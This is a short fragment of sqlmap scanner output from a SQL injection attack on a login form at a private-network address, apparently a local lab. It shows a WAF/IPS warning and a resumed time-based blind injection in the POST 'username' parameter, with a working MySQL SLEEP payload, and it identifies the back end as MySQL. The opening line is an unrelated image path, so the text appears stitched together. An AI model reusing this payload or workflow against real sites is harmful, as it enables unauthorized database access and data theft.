 got a 302 redirect to 'http://172.17.0.2/error.php'. Do you want to follow? [Y/n] n
[21:45:04] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=123' AND (SELECT 3389 FROM (SELECT(SLEEP(5)))dwSc) AND 'sOBT'='sOBT&password=123
---
[21:45:04] [INFO] the back-end DBMS is MySQL